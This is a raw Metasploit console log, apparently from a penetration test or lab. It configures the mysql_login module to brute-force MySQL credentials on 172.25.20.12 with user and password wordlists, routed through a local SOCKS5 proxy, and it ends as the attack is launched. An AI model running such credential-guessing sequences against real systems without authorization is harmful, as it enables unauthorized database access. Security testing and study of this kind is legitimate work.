 0  auxiliary/scanner/mysql/mysql_login                   normal  No     MySQL Login Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_login
[*] Using auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   true             no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
                                                t.html
   RPORT             3306             yes       The target port (TCP)
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME          root             no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 172.25.20.12
rhosts => 172.25.20.12
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file
[!] Unknown datastore option: use.
use => user_file
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > setg proxies socks5:127.0.0.1:10091
proxies => socks5:127.0.0.1:10091
msf6 auxiliary(scanner/mysql/mysql_login) > exploit